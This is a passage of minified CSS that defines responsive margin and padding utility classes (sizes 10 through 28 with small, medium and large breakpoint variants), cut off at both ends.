(min-width:1200px){.lg-m-10,.lg-mr-10,.lg-mx-10{margin-right:.625rem!important}.lg-p-10,.lg-pr-10,.lg-px-10{padding-right:.625rem!important}}.m-11,.mt-11,.my-11{margin-top:.688rem}.p-11,.pt-11,.py-11{padding-top:.688rem}@media screen and (min-width:576px){.sm-m-11,.sm-mt-11,.sm-my-11{margin-top:.688rem!important}.sm-p-11,.sm-pt-11,.sm-py-11{padding-top:.688rem!important}}@media screen and (min-width:992px){.md-m-11,.md-mt-11,.md-my-11{margin-top:.688rem!important}.md-p-11,.md-pt-11,.md-py-11{padding-top:.688rem!important}}@media screen and (min-width:1200px){.lg-m-11,.lg-mt-11,.lg-my-11{margin-top:.688rem!important}.lg-p-11,.lg-pt-11,.lg-py-11{padding-top:.688rem!important}}.m-11,.mb-11,.my-11{margin-bottom:.688rem}.p-11,.pb-11,.py-11{padding-bottom:.688rem}@media screen and (min-width:576px){.sm-m-11,.sm-mb-11,.sm-my-11{margin-bottom:.688rem!important}.sm-p-11,.sm-pb-11,.sm-py-11{padding-bottom:.688rem!important}}@media screen and (min-width:992px){.md-m-11,.md-mb-11,.md-my-11{margin-bottom:.688rem!important}.md-p-11,.md-pb-11,.md-py-11{padding-bottom:.688rem!important}}@media screen and (min-width:1200px){.lg-m-11,.lg-mb-11,.lg-my-11{margin-bottom:.688rem!important}.lg-p-11,.lg-pb-11,.lg-py-11{padding-bottom:.688rem!important}}.m-11,.ml-11,.mx-11{margin-left:.688rem}.p-11,.pl-11,.px-11{padding-left:.688rem}@media screen and (min-width:576px){.sm-m-11,.sm-ml-11,.sm-mx-11{margin-left:.688rem!important}.sm-p-11,.sm-pl-11,.sm-px-11{padding-left:.688rem!important}}@media screen and (min-width:992px){.md-m-11,.md-ml-11,.md-mx-11{margin-left:.688rem!important}.md-p-11,.md-pl-11,.md-px-11{padding-left:.688rem!important}}@media screen and (min-width:1200px){.lg-m-11,.lg-ml-11,.lg-mx-11{margin-left:.688rem!important}.lg-p-11,.lg-pl-11,.lg-px-11{padding-left:.688rem!important}}.m-11,.mr-11,.mx-11{margin-right:.688rem}.p-11,.pr-11,.px-11{padding-right:.688rem}@media screen and (min-width:576px){.sm-m-11,.sm-mr-11,.sm-mx-11{margin-right:.688rem!important}.sm-p-11,.sm-pr-11,.sm-px-11{padding-right:.688rem!important}}@media screen and (min-width:992px){.md-m-11,.md-mr-11,.md-mx-11{margin-right:.688rem!important}.md-p-11,.md-pr-11,.md-px-11{padding-right:.688rem!important}}@media screen and (min-width:1200px){.lg-m-11,.lg-mr-11,.lg-mx-11{margin-right:.688rem!important}.lg-p-11,.lg-pr-11,.lg-px-11{padding-right:.688rem!important}}.m-12,.mt-12,.my-12{margin-top:.75rem}.p-12,.pt-12,.py-12{padding-top:.75rem}@media screen and (min-width:576px){.sm-m-12,.sm-mt-12,.sm-my-12{margin-top:.75rem!important}.sm-p-12,.sm-pt-12,.sm-py-12{padding-top:.75rem!important}}@media screen and (min-width:992px){.md-m-12,.md-mt-12,.md-my-12{margin-top:.75rem!important}.md-p-12,.md-pt-12,.md-py-12{padding-top:.75rem!important}}@media screen and (min-width:1200px){.lg-m-12,.lg-mt-12,.lg-my-12{margin-top:.75rem!important}.lg-p-12,.lg-pt-12,.lg-py-12{padding-top:.75rem!important}}.m-12,.mb-12,.my-12{margin-bottom:.75rem}.p-12,.pb-12,.py-12{padding-bottom:.75rem}@media screen and (min-width:576px){.sm-m-12,.sm-mb-12,.sm-my-12{margin-bottom:.75rem!important}.sm-p-12,.sm-pb-12,.sm-py-12{padding-bottom:.75rem!important}}@media screen and (min-width:992px){.md-m-12,.md-mb-12,.md-my-12{margin-bottom:.75rem!important}.md-p-12,.md-pb-12,.md-py-12{padding-bottom:.75rem!important}}@media screen and (min-width:1200px){.lg-m-12,.lg-mb-12,.lg-my-12{margin-bottom:.75rem!important}.lg-p-12,.lg-pb-12,.lg-py-12{padding-bottom:.75rem!important}}.m-12,.ml-12,.mx-12{margin-left:.75rem}.p-12,.pl-12,.px-12{padding-left:.75rem}@media screen and (min-width:576px){.sm-m-12,.sm-ml-12,.sm-mx-12{margin-left:.75rem!important}.sm-p-12,.sm-pl-12,.sm-px-12{padding-left:.75rem!important}}@media screen and (min-width:992px){.md-m-12,.md-ml-12,.md-mx-12{margin-left:.75rem!important}.md-p-12,.md-pl-12,.md-px-12{padding-left:.75rem!important}}@media screen and (min-width:1200px){.lg-m-12,.lg-ml-12,.lg-mx-12{margin-left:.75rem!important}.lg-p-12,.lg-pl-12,.lg-px-12{padding-left:.75rem!important}}.m-12,.mr-12,.mx-12{margin-right:.75rem}.p-12,.pr-12,.px-12{padding-right:.75rem}@media screen and (min-width:576px){.sm-m-12,.sm-mr-12,.sm-mx-12{margin-right:.75rem!important}.sm-p-12,.sm-pr-12,.sm-px-12{padding-right:.75rem!important}}@media screen and (min-width:992px){.md-m-12,.md-mr-12,.md-mx-12{margin-right:.75rem!important}.md-p-12,.md-pr-12,.md-px-12{padding-right:.75rem!important}}@media screen and (min-width:1200px){.lg-m-12,.lg-mr-12,.lg-mx-12{margin-right:.75rem!important}.lg-p-12,.lg-pr-12,.lg-px-12{padding-right:.75rem!important}}.m-13,.mt-13,.my-13{margin-top:.813rem}.p-13,.pt-13,.py-13{padding-top:.813rem}@media screen and (min-width:576px){.sm-m-13,.sm-mt-13,.sm-my-13{margin-top:.813rem!important}.sm-p-13,.sm-pt-13,.sm-py-13{padding-top:.813rem!important}}@media screen and (min-width:992px){.md-m-13,.md-mt-13,.md-my-13{margin-top:.813rem!important}.md-p-13,.md-pt-13,.md-py-13{padding-top:.813rem!important}}@media screen and (min-width:1200px){.lg-m-13,.lg-mt-13,.lg-my-13{margin-top:.813rem!important}.lg-p-13,.lg-pt-13,.lg-py-13{padding-top:.813rem!important}}.m-13,.mb-13,.my-13{margin-bottom:.813rem}.p-13,.pb-13,.py-13{padding-bottom:.813rem}@media screen and (min-width:576px){.sm-m-13,.sm-mb-13,.sm-my-13{margin-bottom:.813rem!important}.sm-p-13,.sm-pb-13,.sm-py-13{padding-bottom:.813rem!important}}@media screen and (min-width:992px){.md-m-13,.md-mb-13,.md-my-13{margin-bottom:.813rem!important}.md-p-13,.md-pb-13,.md-py-13{padding-bottom:.813rem!important}}@media screen and (min-width:1200px){.lg-m-13,.lg-mb-13,.lg-my-13{margin-bottom:.813rem!important}.lg-p-13,.lg-pb-13,.lg-py-13{padding-bottom:.813rem!important}}.m-13,.ml-13,.mx-13{margin-left:.813rem}.p-13,.pl-13,.px-13{padding-left:.813rem}@media screen and (min-width:576px){.sm-m-13,.sm-ml-13,.sm-mx-13{margin-left:.813rem!important}.sm-p-13,.sm-pl-13,.sm-px-13{padding-left:.813rem!important}}@media screen and (min-width:992px){.md-m-13,.md-ml-13,.md-mx-13{margin-left:.813rem!important}.md-p-13,.md-pl-13,.md-px-13{padding-left:.813rem!important}}@media screen and (min-width:1200px){.lg-m-13,.lg-ml-13,.lg-mx-13{margin-left:.813rem!important}.lg-p-13,.lg-pl-13,.lg-px-13{padding-left:.813rem!important}}.m-13,.mr-13,.mx-13{margin-right:.813rem}.p-13,.pr-13,.px-13{padding-right:.813rem}@media screen and (min-width:576px){.sm-m-13,.sm-mr-13,.sm-mx-13{margin-right:.813rem!important}.sm-p-13,.sm-pr-13,.sm-px-13{padding-right:.813rem!important}}@media screen and (min-width:992px){.md-m-13,.md-mr-13,.md-mx-13{margin-right:.813rem!important}.md-p-13,.md-pr-13,.md-px-13{padding-right:.813rem!important}}@media screen and (min-width:1200px){.lg-m-13,.lg-mr-13,.lg-mx-13{margin-right:.813rem!important}.lg-p-13,.lg-pr-13,.lg-px-13{padding-right:.813rem!important}}.m-14,.mt-14,.my-14{margin-top:.875rem}.p-14,.pt-14,.py-14{padding-top:.875rem}@media screen and (min-width:576px){.sm-m-14,.sm-mt-14,.sm-my-14{margin-top:.875rem!important}.sm-p-14,.sm-pt-14,.sm-py-14{padding-top:.875rem!important}}@media screen and (min-width:992px){.md-m-14,.md-mt-14,.md-my-14{margin-top:.875rem!important}.md-p-14,.md-pt-14,.md-py-14{padding-top:.875rem!important}}@media screen and (min-width:1200px){.lg-m-14,.lg-mt-14,.lg-my-14{margin-top:.875rem!important}.lg-p-14,.lg-pt-14,.lg-py-14{padding-top:.875rem!important}}.m-14,.mb-14,.my-14{margin-bottom:.875rem}.p-14,.pb-14,.py-14{padding-bottom:.875rem}@media screen and (min-width:576px){.sm-m-14,.sm-mb-14,.sm-my-14{margin-bottom:.875rem!important}.sm-p-14,.sm-pb-14,.sm-py-14{padding-bottom:.875rem!important}}@media screen and (min-width:992px){.md-m-14,.md-mb-14,.md-my-14{margin-bottom:.875rem!important}.md-p-14,.md-pb-14,.md-py-14{padding-bottom:.875rem!important}}@media screen and (min-width:1200px){.lg-m-14,.lg-mb-14,.lg-my-14{margin-bottom:.875rem!important}.lg-p-14,.lg-pb-14,.lg-py-14{padding-bottom:.875rem!important}}.m-14,.ml-14,.mx-14{margin-left:.875rem}.p-14,.pl-14,.px-14{padding-left:.875rem}@media screen and (min-width:576px){.sm-m-14,.sm-ml-14,.sm-mx-14{margin-left:.875rem!important}.sm-p-14,.sm-pl-14,.sm-px-14{padding-left:.875rem!important}}@media screen and (min-width:992px){.md-m-14,.md-ml-14,.md-mx-14{margin-left:.875rem!important}.md-p-14,.md-pl-14,.md-px-14{padding-left:.875rem!important}}@media screen and (min-width:1200px){.lg-m-14,.lg-ml-14,.lg-mx-14{margin-left:.875rem!important}.lg-p-14,.lg-pl-14,.lg-px-14{padding-left:.875rem!important}}.m-14,.mr-14,.mx-14{margin-right:.875rem}.p-14,.pr-14,.px-14{padding-right:.875rem}@media screen and (min-width:576px){.sm-m-14,.sm-mr-14,.sm-mx-14{margin-right:.875rem!important}.sm-p-14,.sm-pr-14,.sm-px-14{padding-right:.875rem!important}}@media screen and (min-width:992px){.md-m-14,.md-mr-14,.md-mx-14{margin-right:.875rem!important}.md-p-14,.md-pr-14,.md-px-14{padding-right:.875rem!important}}@media screen and (min-width:1200px){.lg-m-14,.lg-mr-14,.lg-mx-14{margin-right:.875rem!important}.lg-p-14,.lg-pr-14,.lg-px-14{padding-right:.875rem!important}}.m-15,.mt-15,.my-15{margin-top:.9375rem}.p-15,.pt-15,.py-15{padding-top:.9375rem}@media screen and (min-width:576px){.sm-m-15,.sm-mt-15,.sm-my-15{margin-top:.9375rem!important}.sm-p-15,.sm-pt-15,.sm-py-15{padding-top:.9375rem!important}}@media screen and (min-width:992px){.md-m-15,.md-mt-15,.md-my-15{margin-top:.9375rem!important}.md-p-15,.md-pt-15,.md-py-15{padding-top:.9375rem!important}}@media screen and (min-width:1200px){.lg-m-15,.lg-mt-15,.lg-my-15{margin-top:.9375rem!important}.lg-p-15,.lg-pt-15,.lg-py-15{padding-top:.9375rem!important}}.m-15,.mb-15,.my-15{margin-bottom:.9375rem}.p-15,.pb-15,.py-15{padding-bottom:.9375rem}@media screen and (min-width:576px){.sm-m-15,.sm-mb-15,.sm-my-15{margin-bottom:.9375rem!important}.sm-p-15,.sm-pb-15,.sm-py-15{padding-bottom:.9375rem!important}}@media screen and (min-width:992px){.md-m-15,.md-mb-15,.md-my-15{margin-bottom:.9375rem!important}.md-p-15,.md-pb-15,.md-py-15{padding-bottom:.9375rem!important}}@media screen and (min-width:1200px){.lg-m-15,.lg-mb-15,.lg-my-15{margin-bottom:.9375rem!important}.lg-p-15,.lg-pb-15,.lg-py-15{padding-bottom:.9375rem!important}}.m-15,.ml-15,.mx-15{margin-left:.9375rem}.p-15,.pl-15,.px-15{padding-left:.9375rem}@media screen and (min-width:576px){.sm-m-15,.sm-ml-15,.sm-mx-15{margin-left:.9375rem!important}.sm-p-15,.sm-pl-15,.sm-px-15{padding-left:.9375rem!important}}@media screen and (min-width:992px){.md-m-15,.md-ml-15,.md-mx-15{margin-left:.9375rem!important}.md-p-15,.md-pl-15,.md-px-15{padding-left:.9375rem!important}}@media screen and (min-width:1200px){.lg-m-15,.lg-ml-15,.lg-mx-15{margin-left:.9375rem!important}.lg-p-15,.lg-pl-15,.lg-px-15{padding-left:.9375rem!important}}.m-15,.mr-15,.mx-15{margin-right:.9375rem}.p-15,.pr-15,.px-15{padding-right:.9375rem}@media screen and (min-width:576px){.sm-m-15,.sm-mr-15,.sm-mx-15{margin-right:.9375rem!important}.sm-p-15,.sm-pr-15,.sm-px-15{padding-right:.9375rem!important}}@media screen and (min-width:992px){.md-m-15,.md-mr-15,.md-mx-15{margin-right:.9375rem!important}.md-p-15,.md-pr-15,.md-px-15{padding-right:.9375rem!important}}@media screen and (min-width:1200px){.lg-m-15,.lg-mr-15,.lg-mx-15{margin-right:.9375rem!important}.lg-p-15,.lg-pr-15,.lg-px-15{padding-right:.9375rem!important}}.m-16,.mt-16,.my-16{margin-top:1rem}.p-16,.pt-16,.py-16{padding-top:1rem}@media screen and (min-width:576px){.sm-m-16,.sm-mt-16,.sm-my-16{margin-top:1rem!important}.sm-p-16,.sm-pt-16,.sm-py-16{padding-top:1rem!important}}@media screen and (min-width:992px){.md-m-16,.md-mt-16,.md-my-16{margin-top:1rem!important}.md-p-16,.md-pt-16,.md-py-16{padding-top:1rem!important}}@media screen and (min-width:1200px){.lg-m-16,.lg-mt-16,.lg-my-16{margin-top:1rem!important}.lg-p-16,.lg-pt-16,.lg-py-16{padding-top:1rem!important}}.m-16,.mb-16,.my-16{margin-bottom:1rem}.p-16,.pb-16,.py-16{padding-bottom:1rem}@media screen and (min-width:576px){.sm-m-16,.sm-mb-16,.sm-my-16{margin-bottom:1rem!important}.sm-p-16,.sm-pb-16,.sm-py-16{padding-bottom:1rem!important}}@media screen and (min-width:992px){.md-m-16,.md-mb-16,.md-my-16{margin-bottom:1rem!important}.md-p-16,.md-pb-16,.md-py-16{padding-bottom:1rem!important}}@media screen and (min-width:1200px){.lg-m-16,.lg-mb-16,.lg-my-16{margin-bottom:1rem!important}.lg-p-16,.lg-pb-16,.lg-py-16{padding-bottom:1rem!important}}.m-16,.ml-16,.mx-16{margin-left:1rem}.p-16,.pl-16,.px-16{padding-left:1rem}@media screen and (min-width:576px){.sm-m-16,.sm-ml-16,.sm-mx-16{margin-left:1rem!important}.sm-p-16,.sm-pl-16,.sm-px-16{padding-left:1rem!important}}@media screen and (min-width:992px){.md-m-16,.md-ml-16,.md-mx-16{margin-left:1rem!important}.md-p-16,.md-pl-16,.md-px-16{padding-left:1rem!important}}@media screen and (min-width:1200px){.lg-m-16,.lg-ml-16,.lg-mx-16{margin-left:1rem!important}.lg-p-16,.lg-pl-16,.lg-px-16{padding-left:1rem!important}}.m-16,.mr-16,.mx-16{margin-right:1rem}.p-16,.pr-16,.px-16{padding-right:1rem}@media screen and (min-width:576px){.sm-m-16,.sm-mr-16,.sm-mx-16{margin-right:1rem!important}.sm-p-16,.sm-pr-16,.sm-px-16{padding-right:1rem!important}}@media screen and (min-width:992px){.md-m-16,.md-mr-16,.md-mx-16{margin-right:1rem!important}.md-p-16,.md-pr-16,.md-px-16{padding-right:1rem!important}}@media screen and (min-width:1200px){.lg-m-16,.lg-mr-16,.lg-mx-16{margin-right:1rem!important}.lg-p-16,.lg-pr-16,.lg-px-16{padding-right:1rem!important}}.m-18,.mt-18,.my-18{margin-top:1.125rem}.p-18,.pt-18,.py-18{padding-top:1.125rem}@media screen and (min-width:576px){.sm-m-18,.sm-mt-18,.sm-my-18{margin-top:1.125rem!important}.sm-p-18,.sm-pt-18,.sm-py-18{padding-top:1.125rem!important}}@media screen and (min-width:992px){.md-m-18,.md-mt-18,.md-my-18{margin-top:1.125rem!important}.md-p-18,.md-pt-18,.md-py-18{padding-top:1.125rem!important}}@media screen and (min-width:1200px){.lg-m-18,.lg-mt-18,.lg-my-18{margin-top:1.125rem!important}.lg-p-18,.lg-pt-18,.lg-py-18{padding-top:1.125rem!important}}.m-18,.mb-18,.my-18{margin-bottom:1.125rem}.p-18,.pb-18,.py-18{padding-bottom:1.125rem}@media screen and (min-width:576px){.sm-m-18,.sm-mb-18,.sm-my-18{margin-bottom:1.125rem!important}.sm-p-18,.sm-pb-18,.sm-py-18{padding-bottom:1.125rem!important}}@media screen and (min-width:992px){.md-m-18,.md-mb-18,.md-my-18{margin-bottom:1.125rem!important}.md-p-18,.md-pb-18,.md-py-18{padding-bottom:1.125rem!important}}@media screen and (min-width:1200px){.lg-m-18,.lg-mb-18,.lg-my-18{margin-bottom:1.125rem!important}.lg-p-18,.lg-pb-18,.lg-py-18{padding-bottom:1.125rem!important}}.m-18,.ml-18,.mx-18{margin-left:1.125rem}.p-18,.pl-18,.px-18{padding-left:1.125rem}@media screen and (min-width:576px){.sm-m-18,.sm-ml-18,.sm-mx-18{margin-left:1.125rem!important}.sm-p-18,.sm-pl-18,.sm-px-18{padding-left:1.125rem!important}}@media screen and (min-width:992px){.md-m-18,.md-ml-18,.md-mx-18{margin-left:1.125rem!important}.md-p-18,.md-pl-18,.md-px-18{padding-left:1.125rem!important}}@media screen and (min-width:1200px){.lg-m-18,.lg-ml-18,.lg-mx-18{margin-left:1.125rem!important}.lg-p-18,.lg-pl-18,.lg-px-18{padding-left:1.125rem!important}}.m-18,.mr-18,.mx-18{margin-right:1.125rem}.p-18,.pr-18,.px-18{padding-right:1.125rem}@media screen and (min-width:576px){.sm-m-18,.sm-mr-18,.sm-mx-18{margin-right:1.125rem!important}.sm-p-18,.sm-pr-18,.sm-px-18{padding-right:1.125rem!important}}@media screen and (min-width:992px){.md-m-18,.md-mr-18,.md-mx-18{margin-right:1.125rem!important}.md-p-18,.md-pr-18,.md-px-18{padding-right:1.125rem!important}}@media screen and (min-width:1200px){.lg-m-18,.lg-mr-18,.lg-mx-18{margin-right:1.125rem!important}.lg-p-18,.lg-pr-18,.lg-px-18{padding-right:1.125rem!important}}.m-20,.mt-20,.my-20{margin-top:1.25rem}.p-20,.pt-20,.py-20{padding-top:1.25rem}@media screen and (min-width:576px){.sm-m-20,.sm-mt-20,.sm-my-20{margin-top:1.25rem!important}.sm-p-20,.sm-pt-20,.sm-py-20{padding-top:1.25rem!important}}@media screen and (min-width:992px){.md-m-20,.md-mt-20,.md-my-20{margin-top:1.25rem!important}.md-p-20,.md-pt-20,.md-py-20{padding-top:1.25rem!important}}@media screen and (min-width:1200px){.lg-m-20,.lg-mt-20,.lg-my-20{margin-top:1.25rem!important}.lg-p-20,.lg-pt-20,.lg-py-20{padding-top:1.25rem!important}}.m-20,.mb-20,.my-20{margin-bottom:1.25rem}.p-20,.pb-20,.py-20{padding-bottom:1.25rem}@media screen and (min-width:576px){.sm-m-20,.sm-mb-20,.sm-my-20{margin-bottom:1.25rem!important}.sm-p-20,.sm-pb-20,.sm-py-20{padding-bottom:1.25rem!important}}@media screen and (min-width:992px){.md-m-20,.md-mb-20,.md-my-20{margin-bottom:1.25rem!important}.md-p-20,.md-pb-20,.md-py-20{padding-bottom:1.25rem!important}}@media screen and (min-width:1200px){.lg-m-20,.lg-mb-20,.lg-my-20{margin-bottom:1.25rem!important}.lg-p-20,.lg-pb-20,.lg-py-20{padding-bottom:1.25rem!important}}.m-20,.ml-20,.mx-20{margin-left:1.25rem}.p-20,.pl-20,.px-20{padding-left:1.25rem}@media screen and (min-width:576px){.sm-m-20,.sm-ml-20,.sm-mx-20{margin-left:1.25rem!important}.sm-p-20,.sm-pl-20,.sm-px-20{padding-left:1.25rem!important}}@media screen and (min-width:992px){.md-m-20,.md-ml-20,.md-mx-20{margin-left:1.25rem!important}.md-p-20,.md-pl-20,.md-px-20{padding-left:1.25rem!important}}@media screen and (min-width:1200px){.lg-m-20,.lg-ml-20,.lg-mx-20{margin-left:1.25rem!important}.lg-p-20,.lg-pl-20,.lg-px-20{padding-left:1.25rem!important}}.m-20,.mr-20,.mx-20{margin-right:1.25rem}.p-20,.pr-20,.px-20{padding-right:1.25rem}@media screen and (min-width:576px){.sm-m-20,.sm-mr-20,.sm-mx-20{margin-right:1.25rem!important}.sm-p-20,.sm-pr-20,.sm-px-20{padding-right:1.25rem!important}}@media screen and (min-width:992px){.md-m-20,.md-mr-20,.md-mx-20{margin-right:1.25rem!important}.md-p-20,.md-pr-20,.md-px-20{padding-right:1.25rem!important}}@media screen and (min-width:1200px){.lg-m-20,.lg-mr-20,.lg-mx-20{margin-right:1.25rem!important}.lg-p-20,.lg-pr-20,.lg-px-20{padding-right:1.25rem!important}}.m-22,.mt-22,.my-22{margin-top:1.375rem}.p-22,.pt-22,.py-22{padding-top:1.375rem}@media screen and (min-width:576px){.sm-m-22,.sm-mt-22,.sm-my-22{margin-top:1.375rem!important}.sm-p-22,.sm-pt-22,.sm-py-22{padding-top:1.375rem!important}}@media screen and (min-width:992px){.md-m-22,.md-mt-22,.md-my-22{margin-top:1.375rem!important}.md-p-22,.md-pt-22,.md-py-22{padding-top:1.375rem!important}}@media screen and (min-width:1200px){.lg-m-22,.lg-mt-22,.lg-my-22{margin-top:1.375rem!important}.lg-p-22,.lg-pt-22,.lg-py-22{padding-top:1.375rem!important}}.m-22,.mb-22,.my-22{margin-bottom:1.375rem}.p-22,.pb-22,.py-22{padding-bottom:1.375rem}@media screen and (min-width:576px){.sm-m-22,.sm-mb-22,.sm-my-22{margin-bottom:1.375rem!important}.sm-p-22,.sm-pb-22,.sm-py-22{padding-bottom:1.375rem!important}}@media screen and (min-width:992px){.md-m-22,.md-mb-22,.md-my-22{margin-bottom:1.375rem!important}.md-p-22,.md-pb-22,.md-py-22{padding-bottom:1.375rem!important}}@media screen and (min-width:1200px){.lg-m-22,.lg-mb-22,.lg-my-22{margin-bottom:1.375rem!important}.lg-p-22,.lg-pb-22,.lg-py-22{padding-bottom:1.375rem!important}}.m-22,.ml-22,.mx-22{margin-left:1.375rem}.p-22,.pl-22,.px-22{padding-left:1.375rem}@media screen and (min-width:576px){.sm-m-22,.sm-ml-22,.sm-mx-22{margin-left:1.375rem!important}.sm-p-22,.sm-pl-22,.sm-px-22{padding-left:1.375rem!important}}@media screen and (min-width:992px){.md-m-22,.md-ml-22,.md-mx-22{margin-left:1.375rem!important}.md-p-22,.md-pl-22,.md-px-22{padding-left:1.375rem!important}}@media screen and (min-width:1200px){.lg-m-22,.lg-ml-22,.lg-mx-22{margin-left:1.375rem!important}.lg-p-22,.lg-pl-22,.lg-px-22{padding-left:1.375rem!important}}.m-22,.mr-22,.mx-22{margin-right:1.375rem}.p-22,.pr-22,.px-22{padding-right:1.375rem}@media screen and (min-width:576px){.sm-m-22,.sm-mr-22,.sm-mx-22{margin-right:1.375rem!important}.sm-p-22,.sm-pr-22,.sm-px-22{padding-right:1.375rem!important}}@media screen and (min-width:992px){.md-m-22,.md-mr-22,.md-mx-22{margin-right:1.375rem!important}.md-p-22,.md-pr-22,.md-px-22{padding-right:1.375rem!important}}@media screen and (min-width:1200px){.lg-m-22,.lg-mr-22,.lg-mx-22{margin-right:1.375rem!important}.lg-p-22,.lg-pr-22,.lg-px-22{padding-right:1.375rem!important}}.m-24,.mt-24,.my-24{margin-top:1.5rem}.p-24,.pt-24,.py-24{padding-top:1.5rem}@media screen and (min-width:576px){.sm-m-24,.sm-mt-24,.sm-my-24{margin-top:1.5rem!important}.sm-p-24,.sm-pt-24,.sm-py-24{padding-top:1.5rem!important}}@media screen and (min-width:992px){.md-m-24,.md-mt-24,.md-my-24{margin-top:1.5rem!important}.md-p-24,.md-pt-24,.md-py-24{padding-top:1.5rem!important}}@media screen and (min-width:1200px){.lg-m-24,.lg-mt-24,.lg-my-24{margin-top:1.5rem!important}.lg-p-24,.lg-pt-24,.lg-py-24{padding-top:1.5rem!important}}.m-24,.mb-24,.my-24{margin-bottom:1.5rem}.p-24,.pb-24,.py-24{padding-bottom:1.5rem}@media screen and (min-width:576px){.sm-m-24,.sm-mb-24,.sm-my-24{margin-bottom:1.5rem!important}.sm-p-24,.sm-pb-24,.sm-py-24{padding-bottom:1.5rem!important}}@media screen and (min-width:992px){.md-m-24,.md-mb-24,.md-my-24{margin-bottom:1.5rem!important}.md-p-24,.md-pb-24,.md-py-24{padding-bottom:1.5rem!important}}@media screen and (min-width:1200px){.lg-m-24,.lg-mb-24,.lg-my-24{margin-bottom:1.5rem!important}.lg-p-24,.lg-pb-24,.lg-py-24{padding-bottom:1.5rem!important}}.m-24,.ml-24,.mx-24{margin-left:1.5rem}.p-24,.pl-24,.px-24{padding-left:1.5rem}@media screen and (min-width:576px){.sm-m-24,.sm-ml-24,.sm-mx-24{margin-left:1.5rem!important}.sm-p-24,.sm-pl-24,.sm-px-24{padding-left:1.5rem!important}}@media screen and (min-width:992px){.md-m-24,.md-ml-24,.md-mx-24{margin-left:1.5rem!important}.md-p-24,.md-pl-24,.md-px-24{padding-left:1.5rem!important}}@media screen and (min-width:1200px){.lg-m-24,.lg-ml-24,.lg-mx-24{margin-left:1.5rem!important}.lg-p-24,.lg-pl-24,.lg-px-24{padding-left:1.5rem!important}}.m-24,.mr-24,.mx-24{margin-right:1.5rem}.p-24,.pr-24,.px-24{padding-right:1.5rem}@media screen and (min-width:576px){.sm-m-24,.sm-mr-24,.sm-mx-24{margin-right:1.5rem!important}.sm-p-24,.sm-pr-24,.sm-px-24{padding-right:1.5rem!important}}@media screen and (min-width:992px){.md-m-24,.md-mr-24,.md-mx-24{margin-right:1.5rem!important}.md-p-24,.md-pr-24,.md-px-24{padding-right:1.5rem!important}}@media screen and (min-width:1200px){.lg-m-24,.lg-mr-24,.lg-mx-24{margin-right:1.5rem!important}.lg-p-24,.lg-pr-24,.lg-px-24{padding-right:1.5rem!important}}.m-26,.mt-26,.my-26{margin-top:1.625rem}.p-26,.pt-26,.py-26{padding-top:1.625rem}@media screen and (min-width:576px){.sm-m-26,.sm-mt-26,.sm-my-26{margin-top:1.625rem!important}.sm-p-26,.sm-pt-26,.sm-py-26{padding-top:1.625rem!important}}@media screen and (min-width:992px){.md-m-26,.md-mt-26,.md-my-26{margin-top:1.625rem!important}.md-p-26,.md-pt-26,.md-py-26{padding-top:1.625rem!important}}@media screen and (min-width:1200px){.lg-m-26,.lg-mt-26,.lg-my-26{margin-top:1.625rem!important}.lg-p-26,.lg-pt-26,.lg-py-26{padding-top:1.625rem!important}}.m-26,.mb-26,.my-26{margin-bottom:1.625rem}.p-26,.pb-26,.py-26{padding-bottom:1.625rem}@media screen and (min-width:576px){.sm-m-26,.sm-mb-26,.sm-my-26{margin-bottom:1.625rem!important}.sm-p-26,.sm-pb-26,.sm-py-26{padding-bottom:1.625rem!important}}@media screen and (min-width:992px){.md-m-26,.md-mb-26,.md-my-26{margin-bottom:1.625rem!important}.md-p-26,.md-pb-26,.md-py-26{padding-bottom:1.625rem!important}}@media screen and (min-width:1200px){.lg-m-26,.lg-mb-26,.lg-my-26{margin-bottom:1.625rem!important}.lg-p-26,.lg-pb-26,.lg-py-26{padding-bottom:1.625rem!important}}.m-26,.ml-26,.mx-26{margin-left:1.625rem}.p-26,.pl-26,.px-26{padding-left:1.625rem}@media screen and (min-width:576px){.sm-m-26,.sm-ml-26,.sm-mx-26{margin-left:1.625rem!important}.sm-p-26,.sm-pl-26,.sm-px-26{padding-left:1.625rem!important}}@media screen and (min-width:992px){.md-m-26,.md-ml-26,.md-mx-26{margin-left:1.625rem!important}.md-p-26,.md-pl-26,.md-px-26{padding-left:1.625rem!important}}@media screen and (min-width:1200px){.lg-m-26,.lg-ml-26,.lg-mx-26{margin-left:1.625rem!important}.lg-p-26,.lg-pl-26,.lg-px-26{padding-left:1.625rem!important}}.m-26,.mr-26,.mx-26{margin-right:1.625rem}.p-26,.pr-26,.px-26{padding-right:1.625rem}@media screen and (min-width:576px){.sm-m-26,.sm-mr-26,.sm-mx-26{margin-right:1.625rem!important}.sm-p-26,.sm-pr-26,.sm-px-26{padding-right:1.625rem!important}}@media screen and (min-width:992px){.md-m-26,.md-mr-26,.md-mx-26{margin-right:1.625rem!important}.md-p-26,.md-pr-26,.md-px-26{padding-right:1.625rem!important}}@media screen and (min-width:1200px){.lg-m-26,.lg-mr-26,.lg-mx-26{margin-right:1.625rem!important}.lg-p-26,.lg-pr-26,.lg-px-26{padding-right:1.625rem!important}}.m-28,.mt-28,.my-28{margin-top:1.75rem}.p-28,.pt-28,.py-28{padding-top:1.75rem}@media screen and (min-width:576px){.sm-m-28,.sm-mt-28,.sm-my-28{margin-top:1.75rem!important}.sm-p-28,.sm-pt-28,.sm-py-28{padding-top:1.75rem!important}}@media screen and (min-width:992px){.md-m-28,.md-mt-28,.md-my-28{margin-top:1.75rem!important}.md-p-28,.md-pt-28,.md-py-28{padding-top:1.75rem!important}}@media screen and (min-width:1200px){.lg-m-28,.lg-mt-28,.lg-my-28{margin-top:1.75rem!important}.lg-p-28,.lg-pt-28,.lg-py-28{padding-top:1.75rem!important}}.m-28,.mb-28,.my-28{margin-bottom:1.75rem}.p-28,.pb-28,.py-28{padding-bottom:1.75rem}@media screen and (min-width:576px){.sm-m-28,.sm-mb-28,.sm-my-28{margin-bottom:1.75rem!important}.sm-p-28,.sm-pb-28,.sm-py-28{padding-bottom:1.75rem!important}}@media screen and (min-width:992px){.md-m-28,.md-mb-28,.md-my-28{margin-bottom:1.75rem!important}.md-p-28,.md-pb-28,.md-py-28{padding-bottom:1.75rem!important}}@media screen and (min-width:1200px){.lg-m-28,.lg-mb-28,.lg-my-28{margin-bottom:1.75rem!important}.lg-p-28,.lg-pb-28,.lg-py-28{padding-bottom:1.75rem!important}}.m-28,.ml-28,.mx-28{margin-left:1.75rem}.p-28,.pl-28,.px-28{padding-left:1.75rem}@media screen and (min-width:576px){.sm-m-28,.sm-ml-28,.sm-mx-28{margin-left:1.75rem!important}.sm-p-28,.sm-pl-28,.sm-px-28{padding-left:1.75rem!important}}@media screen and 